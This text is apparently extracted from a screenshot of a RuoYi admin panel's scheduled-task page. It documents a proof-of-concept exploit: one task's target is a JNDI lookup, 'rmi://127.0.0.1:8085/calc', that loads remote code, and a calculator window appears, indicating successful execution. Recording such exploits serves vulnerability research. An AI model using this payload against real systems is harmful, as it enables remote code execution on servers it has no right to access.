 RuoYi
文档
锁屏
全屏
若依
admin
在线
注销
首页
定时任务
刷新
任务名称：
任务分组：
所有
任务状态：
所有
搜索
重置
首页
系统管理
系统监控
在线用户
定时任务
数据监控
服务监控
缓存监控
系统工具
若依官网
实例演示
新增
修改
删除
导出
日志
org.springframework.jndi.JndiLoca
torDelegate.lookup('rmi://127.0.0.
1:8085/calc')
任务编号
任务名称
任务分组
操作
109
qqqq
默认
org.springframework....
34:03
编辑
删除
更多操作
108
qwe
默认
javax.naming.Initial...
46:33
编辑
删除
更多操作
107
test
默认
javax.naming.Initial...
32:31
编辑
删除
更多操作
1
系统默认（无参）
默认
com.ruoyi.quartz.tas...
00:13
编辑
删除
更多操作
2
系统默认（有参）
默认
ryTask.ryParams('ry'...
00:13
编辑
删除
更多操作
3
系统默认（多参）
默认
ryTask.ryMultiplePar...
00:13
编辑
删除
更多操作
显示第 1 到第 6 条记录，总共 6 条记录 每页显示 10 条记录
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
修改任务
127.0.0.1/monitor/job###
© 2021 RuoYi Copyright